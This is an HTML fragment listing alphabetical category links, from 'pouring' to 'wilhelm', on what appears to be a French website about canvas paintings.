	<li class="cat-item cat-item-6446"><a href="https://tableaupeinturesurtoile.com/category/pouring/" >pouring</a>
</li>
	<li class="cat-item cat-item-7092"><a href="https://tableaupeinturesurtoile.com/category/pourquoi/" >pourquoi</a>
</li>
	<li class="cat-item cat-item-3567"><a href="https://tableaupeinturesurtoile.com/category/prem/" >prem</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://tableaupeinturesurtoile.com/category/presentant/" >présentant</a>
</li>
	<li class="cat-item cat-item-5526"><a href="https://tableaupeinturesurtoile.com/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://tableaupeinturesurtoile.com/category/primitif/" >primitif</a>
</li>
	<li class="cat-item cat-item-8087"><a href="https://tableaupeinturesurtoile.com/category/print/" >print</a>
</li>
	<li class="cat-item cat-item-6464"><a href="https://tableaupeinturesurtoile.com/category/pris/" >pris</a>
</li>
	<li class="cat-item cat-item-6863"><a href="https://tableaupeinturesurtoile.com/category/procede/" >procede</a>
</li>
	<li class="cat-item cat-item-8822"><a href="https://tableaupeinturesurtoile.com/category/processus/" >processus</a>
</li>
	<li class="cat-item cat-item-4066"><a href="https://tableaupeinturesurtoile.com/category/projection/" >projection</a>
</li>
	<li class="cat-item cat-item-7146"><a href="https://tableaupeinturesurtoile.com/category/projet/" >projet</a>
</li>
	<li class="cat-item cat-item-5349"><a href="https://tableaupeinturesurtoile.com/category/projets/" >projets</a>
</li>
	<li class="cat-item cat-item-7784"><a href="https://tableaupeinturesurtoile.com/category/promenade/" >promenade</a>
</li>
	<li class="cat-item cat-item-4694"><a href="https://tableaupeinturesurtoile.com/category/prosper/" >prosper</a>
</li>
	<li class="cat-item cat-item-5204"><a href="https://tableaupeinturesurtoile.com/category/prunet/" >prunet</a>
</li>
	<li class="cat-item cat-item-5169"><a href="https://tableaupeinturesurtoile.com/category/pryme-tpn/" >pryme-tpn</a>
</li>
	<li class="cat-item cat-item-1990"><a href="https://tableaupeinturesurtoile.com/category/puissant/" >puissant</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://tableaupeinturesurtoile.com/category/puissante/" >puissante</a>
</li>
	<li class="cat-item cat-item-8935"><a href="https://tableaupeinturesurtoile.com/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-8871"><a href="https://tableaupeinturesurtoile.com/category/quand/" >quand</a>
</li>
	<li class="cat-item cat-item-8207"><a href="https://tableaupeinturesurtoile.com/category/quel/" >quel</a>
</li>
	<li class="cat-item cat-item-7864"><a href="https://tableaupeinturesurtoile.com/category/quelle/" >quelle</a>
</li>
	<li class="cat-item cat-item-8381"><a href="https://tableaupeinturesurtoile.com/category/quels/" >quels</a>
</li>
	<li class="cat-item cat-item-8478"><a href="https://tableaupeinturesurtoile.com/category/queneau/" >queneau</a>
</li>
	<li class="cat-item cat-item-3689"><a href="https://tableaupeinturesurtoile.com/category/quik/" >quik</a>
</li>
	<li class="cat-item cat-item-7823"><a href="https://tableaupeinturesurtoile.com/category/quoi/" >quoi</a>
</li>
	<li class="cat-item cat-item-7222"><a href="https://tableaupeinturesurtoile.com/category/rafael/" >rafaël</a>
</li>
	<li class="cat-item cat-item-6341"><a href="https://tableaupeinturesurtoile.com/category/rajput/" >rajput</a>
</li>
	<li class="cat-item cat-item-8699"><a href="https://tableaupeinturesurtoile.com/category/rakoto/" >rakoto</a>
</li>
	<li class="cat-item cat-item-6399"><a href="https://tableaupeinturesurtoile.com/category/ramasseurs/" >ramasseurs</a>
</li>
	<li class="cat-item cat-item-5483"><a href="https://tableaupeinturesurtoile.com/category/ramon/" >ramon</a>
</li>
	<li class="cat-item cat-item-8306"><a href="https://tableaupeinturesurtoile.com/category/ranbinintsoa/" >ranbinintsoa</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://tableaupeinturesurtoile.com/category/raphael/" >raphael</a>
</li>
	<li class="cat-item cat-item-7289"><a href="https://tableaupeinturesurtoile.com/category/rapide/" >rapide</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://tableaupeinturesurtoile.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-8248"><a href="https://tableaupeinturesurtoile.com/category/ration/" >ration</a>
</li>
	<li class="cat-item cat-item-7383"><a href="https://tableaupeinturesurtoile.com/category/ravissante/" >ravissante</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://tableaupeinturesurtoile.com/category/raymond/" >raymond</a>
</li>
	<li class="cat-item cat-item-5431"><a href="https://tableaupeinturesurtoile.com/category/realiser/" >realiser</a>
</li>
	<li class="cat-item cat-item-7524"><a href="https://tableaupeinturesurtoile.com/category/rectifie/" >rectifie</a>
</li>
	<li class="cat-item cat-item-8094"><a href="https://tableaupeinturesurtoile.com/category/regard/" >regard</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://tableaupeinturesurtoile.com/category/regate/" >regate</a>
</li>
	<li class="cat-item cat-item-8471"><a href="https://tableaupeinturesurtoile.com/category/reincarnation/" >réincarnation</a>
</li>
	<li class="cat-item cat-item-5681"><a href="https://tableaupeinturesurtoile.com/category/reine/" >reine</a>
</li>
	<li class="cat-item cat-item-8952"><a href="https://tableaupeinturesurtoile.com/category/relief/" >relief</a>
</li>
	<li class="cat-item cat-item-8413"><a href="https://tableaupeinturesurtoile.com/category/religieuses/" >religieuses</a>
</li>
	<li class="cat-item cat-item-8165"><a href="https://tableaupeinturesurtoile.com/category/remi/" >remi</a>
</li>
	<li class="cat-item cat-item-4472"><a href="https://tableaupeinturesurtoile.com/category/remy/" >remy</a>
</li>
	<li class="cat-item cat-item-6411"><a href="https://tableaupeinturesurtoile.com/category/renato/" >renato</a>
</li>
	<li class="cat-item cat-item-4931"><a href="https://tableaupeinturesurtoile.com/category/renaud/" >renaud</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://tableaupeinturesurtoile.com/category/rene/" >rene</a>
</li>
	<li class="cat-item cat-item-4690"><a href="https://tableaupeinturesurtoile.com/category/renee/" >renée</a>
</li>
	<li class="cat-item cat-item-6994"><a href="https://tableaupeinturesurtoile.com/category/reparation/" >reparation</a>
</li>
	<li class="cat-item cat-item-6776"><a href="https://tableaupeinturesurtoile.com/category/repeins/" >repeins</a>
</li>
	<li class="cat-item cat-item-5460"><a href="https://tableaupeinturesurtoile.com/category/repos/" >repos</a>
</li>
	<li class="cat-item cat-item-4962"><a href="https://tableaupeinturesurtoile.com/category/resin/" >resin</a>
</li>
	<li class="cat-item cat-item-7152"><a href="https://tableaupeinturesurtoile.com/category/revelare/" >revelare</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://tableaupeinturesurtoile.com/category/rezvani/" >rezvani</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://tableaupeinturesurtoile.com/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-3218"><a href="https://tableaupeinturesurtoile.com/category/richebe/" >richebé</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://tableaupeinturesurtoile.com/category/rieunier/" >rieunier</a>
</li>
	<li class="cat-item cat-item-7403"><a href="https://tableaupeinturesurtoile.com/category/robe/" >robe</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://tableaupeinturesurtoile.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-7966"><a href="https://tableaupeinturesurtoile.com/category/roby/" >roby</a>
</li>
	<li class="cat-item cat-item-1627"><a href="https://tableaupeinturesurtoile.com/category/roche/" >roche</a>
</li>
	<li class="cat-item cat-item-1126"><a href="https://tableaupeinturesurtoile.com/category/roger/" >roger</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://tableaupeinturesurtoile.com/category/roland/" >roland</a>
</li>
	<li class="cat-item cat-item-6572"><a href="https://tableaupeinturesurtoile.com/category/rolande/" >rolande</a>
</li>
	<li class="cat-item cat-item-4117"><a href="https://tableaupeinturesurtoile.com/category/rondo/" >rondo</a>
</li>
	<li class="cat-item cat-item-3178"><a href="https://tableaupeinturesurtoile.com/category/rouge/" >rouge</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://tableaupeinturesurtoile.com/category/roulotte/" >roulotte</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://tableaupeinturesurtoile.com/category/ruben/" >ruben</a>
</li>
	<li class="cat-item cat-item-5919"><a href="https://tableaupeinturesurtoile.com/category/rubington/" >rubington</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://tableaupeinturesurtoile.com/category/rudolf/" >rudolf</a>
</li>
	<li class="cat-item cat-item-7252"><a href="https://tableaupeinturesurtoile.com/category/ruffet/" >ruffet</a>
</li>
	<li class="cat-item cat-item-7912"><a href="https://tableaupeinturesurtoile.com/category/rugby/" >rugby</a>
</li>
	<li class="cat-item cat-item-4607"><a href="https://tableaupeinturesurtoile.com/category/russie/" >russie</a>
</li>
	<li class="cat-item cat-item-4984"><a href="https://tableaupeinturesurtoile.com/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-4088"><a href="https://tableaupeinturesurtoile.com/category/sainte/" >sainte</a>
</li>
	<li class="cat-item cat-item-8590"><a href="https://tableaupeinturesurtoile.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://tableaupeinturesurtoile.com/category/salomon/" >salomon</a>
</li>
	<li class="cat-item cat-item-5987"><a href="https://tableaupeinturesurtoile.com/category/salvatore/" >salvatore</a>
</li>
	<li class="cat-item cat-item-3801"><a href="https://tableaupeinturesurtoile.com/category/saname/" >saname</a>
</li>
	<li class="cat-item cat-item-3269"><a href="https://tableaupeinturesurtoile.com/category/saout/" >saout</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://tableaupeinturesurtoile.com/category/sasza/" >sasza</a>
</li>
	<li class="cat-item cat-item-5728"><a href="https://tableaupeinturesurtoile.com/category/satisfaisant/" >satisfaisant</a>
</li>
	<li class="cat-item cat-item-8002"><a href="https://tableaupeinturesurtoile.com/category/sauna/" >sauna</a>
</li>
	<li class="cat-item cat-item-4561"><a href="https://tableaupeinturesurtoile.com/category/sauvetage/" >sauvetage</a>
</li>
	<li class="cat-item cat-item-5985"><a href="https://tableaupeinturesurtoile.com/category/sauzet/" >sauzet</a>
</li>
	<li class="cat-item cat-item-6957"><a href="https://tableaupeinturesurtoile.com/category/savin/" >savin</a>
</li>
	<li class="cat-item cat-item-5537"><a href="https://tableaupeinturesurtoile.com/category/scary/" >scary</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://tableaupeinturesurtoile.com/category/scene/" >scene</a>
</li>
	<li class="cat-item cat-item-7992"><a href="https://tableaupeinturesurtoile.com/category/scenery/" >scenery</a>
</li>
	<li class="cat-item cat-item-8401"><a href="https://tableaupeinturesurtoile.com/category/seagulls/" >seagulls</a>
</li>
	<li class="cat-item cat-item-7729"><a href="https://tableaupeinturesurtoile.com/category/seasons/" >seasons</a>
</li>
	<li class="cat-item cat-item-3380"><a href="https://tableaupeinturesurtoile.com/category/sebastien/" >sébastien</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://tableaupeinturesurtoile.com/category/seen/" >seen</a>
</li>
	<li class="cat-item cat-item-5767"><a href="https://tableaupeinturesurtoile.com/category/selina/" >selina</a>
</li>
	<li class="cat-item cat-item-6785"><a href="https://tableaupeinturesurtoile.com/category/semaine/" >semaine</a>
</li>
	<li class="cat-item cat-item-7292"><a href="https://tableaupeinturesurtoile.com/category/sept/" >sept</a>
</li>
	<li class="cat-item cat-item-3109"><a href="https://tableaupeinturesurtoile.com/category/serafino/" >serafino</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://tableaupeinturesurtoile.com/category/serge/" >serge</a>
</li>
	<li class="cat-item cat-item-4464"><a href="https://tableaupeinturesurtoile.com/category/serguei/" >sergueï</a>
</li>
	<li class="cat-item cat-item-8877"><a href="https://tableaupeinturesurtoile.com/category/serie/" >série</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://tableaupeinturesurtoile.com/category/seyssaud/" >seyssaud</a>
</li>
	<li class="cat-item cat-item-3272"><a href="https://tableaupeinturesurtoile.com/category/shahabuddin/" >shahabuddin</a>
</li>
	<li class="cat-item cat-item-5363"><a href="https://tableaupeinturesurtoile.com/category/shevchuk/" >shevchuk</a>
</li>
	<li class="cat-item cat-item-8131"><a href="https://tableaupeinturesurtoile.com/category/shortsvideo/" >shortsvideo</a>
</li>
	<li class="cat-item cat-item-8382"><a href="https://tableaupeinturesurtoile.com/category/shree/" >shree</a>
</li>
	<li class="cat-item cat-item-7258"><a href="https://tableaupeinturesurtoile.com/category/signature/" >signature</a>
</li>
	<li class="cat-item cat-item-2852"><a href="https://tableaupeinturesurtoile.com/category/signe/" >signé</a>
</li>
	<li class="cat-item cat-item-4156"><a href="https://tableaupeinturesurtoile.com/category/simone/" >simone</a>
</li>
	<li class="cat-item cat-item-7317"><a href="https://tableaupeinturesurtoile.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://tableaupeinturesurtoile.com/category/skribins/" >skribins</a>
</li>
	<li class="cat-item cat-item-7902"><a href="https://tableaupeinturesurtoile.com/category/snowing/" >snowing</a>
</li>
	<li class="cat-item cat-item-8795"><a href="https://tableaupeinturesurtoile.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-7871"><a href="https://tableaupeinturesurtoile.com/category/solitude/" >solitude</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://tableaupeinturesurtoile.com/category/sonia/" >sonia</a>
</li>
	<li class="cat-item cat-item-7587"><a href="https://tableaupeinturesurtoile.com/category/sorcier/" >sorcier</a>
</li>
	<li class="cat-item cat-item-4813"><a href="https://tableaupeinturesurtoile.com/category/soungouroff/" >soungouroff</a>
</li>
	<li class="cat-item cat-item-6207"><a href="https://tableaupeinturesurtoile.com/category/souper/" >souper</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://tableaupeinturesurtoile.com/category/sourdillon/" >sourdillon</a>
</li>
	<li class="cat-item cat-item-6548"><a href="https://tableaupeinturesurtoile.com/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-2662"><a href="https://tableaupeinturesurtoile.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-1943"><a href="https://tableaupeinturesurtoile.com/category/speedy/" >speedy</a>
</li>
	<li class="cat-item cat-item-4351"><a href="https://tableaupeinturesurtoile.com/category/splendide/" >splendide</a>
</li>
	<li class="cat-item cat-item-7977"><a href="https://tableaupeinturesurtoile.com/category/spray/" >spray</a>
</li>
	<li class="cat-item cat-item-7226"><a href="https://tableaupeinturesurtoile.com/category/squeezie/" >squeezie</a>
</li>
	<li class="cat-item cat-item-4392"><a href="https://tableaupeinturesurtoile.com/category/stabmann/" >stabmann</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://tableaupeinturesurtoile.com/category/stany/" >stany</a>
</li>
	<li class="cat-item cat-item-4326"><a href="https://tableaupeinturesurtoile.com/category/statue/" >statue</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://tableaupeinturesurtoile.com/category/stavros/" >stavros</a>
</li>
	<li class="cat-item cat-item-8109"><a href="https://tableaupeinturesurtoile.com/category/steivan/" >steivan</a>
</li>
	<li class="cat-item cat-item-3860"><a href="https://tableaupeinturesurtoile.com/category/stephane/" >stéphane</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://tableaupeinturesurtoile.com/category/street/" >street</a>
</li>
	<li class="cat-item cat-item-8097"><a href="https://tableaupeinturesurtoile.com/category/stretched/" >stretched</a>
</li>
	<li class="cat-item cat-item-8124"><a href="https://tableaupeinturesurtoile.com/category/stretchedrolled/" >stretchedrolled</a>
</li>
	<li class="cat-item cat-item-5291"><a href="https://tableaupeinturesurtoile.com/category/stuart/" >stuart</a>
</li>
	<li class="cat-item cat-item-8311"><a href="https://tableaupeinturesurtoile.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://tableaupeinturesurtoile.com/category/sublime/" >sublime</a>
</li>
	<li class="cat-item cat-item-6438"><a href="https://tableaupeinturesurtoile.com/category/suite/" >suite</a>
</li>
	<li class="cat-item cat-item-3429"><a href="https://tableaupeinturesurtoile.com/category/suiveur/" >suiveur</a>
</li>
	<li class="cat-item cat-item-5220"><a href="https://tableaupeinturesurtoile.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://tableaupeinturesurtoile.com/category/superbe/" >superbe</a>
</li>
	<li class="cat-item cat-item-7328"><a href="https://tableaupeinturesurtoile.com/category/supercar/" >supercar</a>
</li>
	<li class="cat-item cat-item-7406"><a href="https://tableaupeinturesurtoile.com/category/surrealiste/" >surrealiste</a>
</li>
	<li class="cat-item cat-item-4025"><a href="https://tableaupeinturesurtoile.com/category/suzanne/" >suzanne</a>
</li>
	<li class="cat-item cat-item-5750"><a href="https://tableaupeinturesurtoile.com/category/swing/" >swing</a>
</li>
	<li class="cat-item cat-item-2719"><a href="https://tableaupeinturesurtoile.com/category/tabeau/" >tabeau</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://tableaupeinturesurtoile.com/category/tableau/" >tableau</a>
</li>
	<li class="cat-item cat-item-3933"><a href="https://tableaupeinturesurtoile.com/category/tableau-peinture-petits/" >tableau-peinture-petits</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://tableaupeinturesurtoile.com/category/tableaumarche/" >tableaumarché</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://tableaupeinturesurtoile.com/category/tableaupeinture/" >tableaupeinture</a>
</li>
	<li class="cat-item cat-item-5730"><a href="https://tableaupeinturesurtoile.com/category/tableaupeinturehuile/" >tableaupeinturehuile</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://tableaupeinturesurtoile.com/category/tableaux/" >tableaux</a>
</li>
	<li class="cat-item cat-item-7722"><a href="https://tableaupeinturesurtoile.com/category/tait/" >tait</a>
</li>
	<li class="cat-item cat-item-8798"><a href="https://tableaupeinturesurtoile.com/category/tamara/" >tamara</a>
</li>
	<li class="cat-item cat-item-8175"><a href="https://tableaupeinturesurtoile.com/category/tangka/" >tangka</a>
</li>
	<li class="cat-item cat-item-6139"><a href="https://tableaupeinturesurtoile.com/category/tapes/" >tapes</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://tableaupeinturesurtoile.com/category/tardieu/" >tardieu</a>
</li>
	<li class="cat-item cat-item-8609"><a href="https://tableaupeinturesurtoile.com/category/taureau/" >taureau</a>
</li>
	<li class="cat-item cat-item-7698"><a href="https://tableaupeinturesurtoile.com/category/tauro/" >tauro</a>
</li>
	<li class="cat-item cat-item-8078"><a href="https://tableaupeinturesurtoile.com/category/tech/" >tech</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://tableaupeinturesurtoile.com/category/technique/" >technique</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://tableaupeinturesurtoile.com/category/techniques/" >techniques</a>
</li>
	<li class="cat-item cat-item-8557"><a href="https://tableaupeinturesurtoile.com/category/temps/" >temps</a>
</li>
	<li class="cat-item cat-item-8005"><a href="https://tableaupeinturesurtoile.com/category/temu/" >temu</a>
</li>
	<li class="cat-item cat-item-7214"><a href="https://tableaupeinturesurtoile.com/category/tendre/" >tendre</a>
</li>
	<li class="cat-item cat-item-6924"><a href="https://tableaupeinturesurtoile.com/category/tenna/" >tenna</a>
</li>
	<li class="cat-item cat-item-7511"><a href="https://tableaupeinturesurtoile.com/category/tente/" >tente</a>
</li>
	<li class="cat-item cat-item-5054"><a href="https://tableaupeinturesurtoile.com/category/termine/" >termine</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://tableaupeinturesurtoile.com/category/terrasses/" >terrasses</a>
</li>
	<li class="cat-item cat-item-8299"><a href="https://tableaupeinturesurtoile.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-4596"><a href="https://tableaupeinturesurtoile.com/category/teste/" >teste</a>
</li>
	<li class="cat-item cat-item-8292"><a href="https://tableaupeinturesurtoile.com/category/texture/" >texture</a>
</li>
	<li class="cat-item cat-item-7758"><a href="https://tableaupeinturesurtoile.com/category/theodor/" >theodor</a>
</li>
	<li class="cat-item cat-item-4277"><a href="https://tableaupeinturesurtoile.com/category/theodore/" >théodore</a>
</li>
	<li class="cat-item cat-item-6252"><a href="https://tableaupeinturesurtoile.com/category/thibault/" >thibault</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://tableaupeinturesurtoile.com/category/thorlin/" >thorlin</a>
</li>
	<li class="cat-item cat-item-8587"><a href="https://tableaupeinturesurtoile.com/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-8443"><a href="https://tableaupeinturesurtoile.com/category/tisserand/" >tisserand</a>
</li>
	<li class="cat-item cat-item-5139"><a href="https://tableaupeinturesurtoile.com/category/titov/" >titov</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://tableaupeinturesurtoile.com/category/toile/" >toile</a>
</li>
	<li class="cat-item cat-item-7434"><a href="https://tableaupeinturesurtoile.com/category/toiles/" >toiles</a>
</li>
	<li class="cat-item cat-item-2659"><a href="https://tableaupeinturesurtoile.com/category/toits/" >toits</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://tableaupeinturesurtoile.com/category/tony/" >tony</a>
</li>
	<li class="cat-item cat-item-3043"><a href="https://tableaupeinturesurtoile.com/category/toubon/" >toubon</a>
</li>
	<li class="cat-item cat-item-8803"><a href="https://tableaupeinturesurtoile.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-6436"><a href="https://tableaupeinturesurtoile.com/category/tournesols/" >tournesols</a>
</li>
	<li class="cat-item cat-item-5686"><a href="https://tableaupeinturesurtoile.com/category/toursky/" >toursky</a>
</li>
	<li class="cat-item cat-item-7111"><a href="https://tableaupeinturesurtoile.com/category/tout/" >tout</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://tableaupeinturesurtoile.com/category/trameau/" >trameau</a>
</li>
	<li class="cat-item cat-item-5917"><a href="https://tableaupeinturesurtoile.com/category/transfert/" >transfert</a>
</li>
	<li class="cat-item cat-item-7710"><a href="https://tableaupeinturesurtoile.com/category/travailler/" >travailler</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://tableaupeinturesurtoile.com/category/tres/" >très</a>
</li>
	<li class="cat-item cat-item-8296"><a href="https://tableaupeinturesurtoile.com/category/tricoteuse/" >tricoteuse</a>
</li>
	<li class="cat-item cat-item-7366"><a href="https://tableaupeinturesurtoile.com/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-7581"><a href="https://tableaupeinturesurtoile.com/category/triolet/" >triolet</a>
</li>
	<li class="cat-item cat-item-6606"><a href="https://tableaupeinturesurtoile.com/category/trois/" >trois</a>
</li>
	<li class="cat-item cat-item-8918"><a href="https://tableaupeinturesurtoile.com/category/trolls/" >trolls</a>
</li>
	<li class="cat-item cat-item-1651"><a href="https://tableaupeinturesurtoile.com/category/truc/" >truc</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://tableaupeinturesurtoile.com/category/tsutamu/" >tsutamu</a>
</li>
	<li class="cat-item cat-item-7285"><a href="https://tableaupeinturesurtoile.com/category/tudier/" >tudier</a>
</li>
	<li class="cat-item cat-item-8903"><a href="https://tableaupeinturesurtoile.com/category/tullasky/" >tullasky</a>
</li>
	<li class="cat-item cat-item-2303"><a href="https://tableaupeinturesurtoile.com/category/tuto/" >tuto</a>
</li>
	<li class="cat-item cat-item-6109"><a href="https://tableaupeinturesurtoile.com/category/tutorial/" >tutorial</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://tableaupeinturesurtoile.com/category/tutoriel/" >tutoriel</a>
</li>
	<li class="cat-item cat-item-8219"><a href="https://tableaupeinturesurtoile.com/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-6149"><a href="https://tableaupeinturesurtoile.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-7375"><a href="https://tableaupeinturesurtoile.com/category/unconventional/" >unconventional</a>
</li>
	<li class="cat-item cat-item-7712"><a href="https://tableaupeinturesurtoile.com/category/unlocking/" >unlocking</a>
</li>
	<li class="cat-item cat-item-6704"><a href="https://tableaupeinturesurtoile.com/category/unreal/" >unreal</a>
</li>
	<li class="cat-item cat-item-3335"><a href="https://tableaupeinturesurtoile.com/category/urbain/" >urbain</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://tableaupeinturesurtoile.com/category/urban/" >urban</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://tableaupeinturesurtoile.com/category/urgent/" >urgent</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://tableaupeinturesurtoile.com/category/vagues/" >vagues</a>
</li>
	<li class="cat-item cat-item-4330"><a href="https://tableaupeinturesurtoile.com/category/valentin/" >valentin</a>
</li>
	<li class="cat-item cat-item-7538"><a href="https://tableaupeinturesurtoile.com/category/valkov/" >valkov</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://tableaupeinturesurtoile.com/category/vallon/" >vallon</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://tableaupeinturesurtoile.com/category/vandal/" >vandal</a>
</li>
	<li class="cat-item cat-item-6886"><a href="https://tableaupeinturesurtoile.com/category/vanderstraeten/" >vanderstraeten</a>
</li>
	<li class="cat-item cat-item-783"><a href="https://tableaupeinturesurtoile.com/category/vanite/" >vanité</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://tableaupeinturesurtoile.com/category/vanka/" >vanka</a>
</li>
	<li class="cat-item cat-item-5178"><a href="https://tableaupeinturesurtoile.com/category/veksler/" >veksler</a>
</li>
	<li class="cat-item cat-item-7624"><a href="https://tableaupeinturesurtoile.com/category/velu/" >velu</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://tableaupeinturesurtoile.com/category/venise/" >venise</a>
</li>
	<li class="cat-item cat-item-6847"><a href="https://tableaupeinturesurtoile.com/category/verger/" >verger</a>
</li>
	<li class="cat-item cat-item-7772"><a href="https://tableaupeinturesurtoile.com/category/vernede/" >vernede</a>
</li>
	<li class="cat-item cat-item-3699"><a href="https://tableaupeinturesurtoile.com/category/vernir/" >vernir</a>
</li>
	<li class="cat-item cat-item-6497"><a href="https://tableaupeinturesurtoile.com/category/vers/" >vers</a>
</li>
	<li class="cat-item cat-item-8806"><a href="https://tableaupeinturesurtoile.com/category/vicente/" >vicente</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://tableaupeinturesurtoile.com/category/victor/" >victor</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://tableaupeinturesurtoile.com/category/vidal/" >vidal</a>
</li>
	<li class="cat-item cat-item-1389"><a href="https://tableaupeinturesurtoile.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-1443"><a href="https://tableaupeinturesurtoile.com/category/vierge/" >vierge</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://tableaupeinturesurtoile.com/category/vieux/" >vieux</a>
</li>
	<li class="cat-item cat-item-5473"><a href="https://tableaupeinturesurtoile.com/category/villa/" >villa</a>
</li>
	<li class="cat-item cat-item-5708"><a href="https://tableaupeinturesurtoile.com/category/village/" >village</a>
</li>
	<li class="cat-item cat-item-7990"><a href="https://tableaupeinturesurtoile.com/category/ville/" >ville</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://tableaupeinturesurtoile.com/category/vincent/" >vincent</a>
</li>
	<li class="cat-item cat-item-3834"><a href="https://tableaupeinturesurtoile.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-5389"><a href="https://tableaupeinturesurtoile.com/category/violet/" >violet</a>
</li>
	<li class="cat-item cat-item-8644"><a href="https://tableaupeinturesurtoile.com/category/violons/" >violons</a>
</li>
	<li class="cat-item cat-item-5892"><a href="https://tableaupeinturesurtoile.com/category/visitez/" >visitez</a>
</li>
	<li class="cat-item cat-item-5146"><a href="https://tableaupeinturesurtoile.com/category/visiting/" >visiting-</a>
</li>
	<li class="cat-item cat-item-1766"><a href="https://tableaupeinturesurtoile.com/category/vitrail/" >vitrail</a>
</li>
	<li class="cat-item cat-item-3244"><a href="https://tableaupeinturesurtoile.com/category/vitrification/" >vitrification</a>
</li>
	<li class="cat-item cat-item-5103"><a href="https://tableaupeinturesurtoile.com/category/vladimir/" >vladimir</a>
</li>
	<li class="cat-item cat-item-5859"><a href="https://tableaupeinturesurtoile.com/category/voile/" >voile</a>
</li>
	<li class="cat-item cat-item-2462"><a href="https://tableaupeinturesurtoile.com/category/voilier/" >voilier</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://tableaupeinturesurtoile.com/category/voiliers/" >voiliers</a>
</li>
	<li class="cat-item cat-item-1364"><a href="https://tableaupeinturesurtoile.com/category/voir/" >voir</a>
</li>
	<li class="cat-item cat-item-7818"><a href="https://tableaupeinturesurtoile.com/category/volodymyr/" >volodymyr</a>
</li>
	<li class="cat-item cat-item-8259"><a href="https://tableaupeinturesurtoile.com/category/votre/" >votre</a>
</li>
	<li class="cat-item cat-item-7621"><a href="https://tableaupeinturesurtoile.com/category/vous/" >vous</a>
</li>
	<li class="cat-item cat-item-8498"><a href="https://tableaupeinturesurtoile.com/category/vrai/" >vrai</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://tableaupeinturesurtoile.com/category/wagner/" >wagner</a>
</li>
	<li class="cat-item cat-item-5634"><a href="https://tableaupeinturesurtoile.com/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-4863"><a href="https://tableaupeinturesurtoile.com/category/walter/" >walter</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://tableaupeinturesurtoile.com/category/weiss/" >weiss</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://tableaupeinturesurtoile.com/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://tableaupeinturesurtoile.com/category/wilhelm/" >wilhelm</a>
</li>
